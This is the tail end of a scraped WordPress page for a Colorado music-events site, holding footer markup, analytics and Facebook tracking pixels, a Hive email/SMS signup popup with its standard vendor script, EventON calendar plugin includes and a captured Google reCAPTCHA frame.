			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Denver%2C+Events%2C+Interviews%2C+Music%2C+Music+%26+Events%2C+Top+Stories&cd%5Bpage_title%5D=atyya&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=6390&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fatyya%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"514e985845"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rYwQHcBPg5E51b9KYdDZwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768067805117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>